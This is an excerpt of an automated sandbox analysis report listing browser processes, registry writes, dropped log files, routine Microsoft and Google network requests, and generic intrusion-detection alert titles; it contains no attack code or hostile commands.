User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=9 --field-trial-handle=3600,i,10607559144909165069,17853521043674020670,262144 --variations-seed-version --mojo-platform-channel-handle=3744 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1740 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --extension-process --enable-dinosaur-easter-egg-alt-images --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --field-trial-handle=3616,i,10607559144909165069,17853521043674020670,262144 --variations-seed-version --mojo-platform-channel-handle=3764 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
Total events
49 894
Read events
49 799
Write events
90
Delete events
5
Modification events
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | L1WatermarkLowPart |
Value: 0 | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | L1WatermarkHighPart |
Value: 0 | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 0 | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 0 | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31204017 | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6892) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
Executable files
58
Suspicious files
717
Text files
724
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF18dbd4.TMP | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF18dbe4.TMP | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF18dbf3.TMP | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF18dc03.TMP | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF18dc13.TMP | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2324 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
50
TCP/UDP connections
191
DNS requests
248
Threats
28
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1932 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:Cag9FGj7DK9QtV63ggMTr6Xg1R1U_Xzpj7I1dQ4HlDc&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | text | 100 b | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
5328 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
5328 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | US | binary | 312 b | whitelisted |
2288 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
6536 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | DE | binary | 407 b | whitelisted |
3688 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1757957216&P2=404&P3=2&P4=OZYhsCCpYYeOPob5kScFavJkZWoCrC93PzNjgAdTmKPNn%2bSrRaUsEqq8EBl8RKlKNWsVbprSbxzznSDxrQ0hwg%3d%3d | US | compressed | 764 b | whitelisted |
3688 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4c4fdee0-d69c-42b7-bf5c-3ec046e9dfc9?P1=1757957218&P2=404&P3=2&P4=K2kLJl6y7Pr1KWzXuL2y4XFP0ZiGH3yklUUWylIfcraXHaKHxgLK%2b%2bYiN4PJPuVEl%2bVSBzj0nrJPMddk0dj%2f4Q%3d%3d | US | compressed | 764 b | whitelisted |
3688 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4c4fdee0-d69c-42b7-bf5c-3ec046e9dfc9?P1=1757957218&P2=404&P3=2&P4=K2kLJl6y7Pr1KWzXuL2y4XFP0ZiGH3yklUUWylIfcraXHaKHxgLK%2b%2bYiN4PJPuVEl%2bVSBzj0nrJPMddk0dj%2f4Q%3d%3d | US | binary | 250 b | whitelisted |
6648 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | US | text | 90 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6584 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1932 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1932 | msedge.exe | 150.171.22.17:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1932 | msedge.exe | 142.250.185.163:443 | www.gstatic.com | GOOGLE | US | whitelisted |
1932 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1932 | msedge.exe | 216.58.212.142:80 | google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
copilot.microsoft.com |
| unknown |
www.google.com |
| whitelisted |
www.bing.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
ogads-pa.clients6.google.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] URL Shortener TinyURL (tinyurl .com) |
7324 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 60 |
2200 | svchost.exe | Misc activity | INFO [ANY.RUN] Possible short link service (tinyurl .com) |
2200 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7324 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
— | — | Potentially Bad Traffic | ET INFO Referrer-Policy set to unsafe-url |
— | — | Potentially Bad Traffic | ET INFO Possible Firefox Plugin install |
Process | Message |
|---|---|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\chr299D.tmp directory exists )
|
msedge.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\chr3B41.tmp directory exists )
|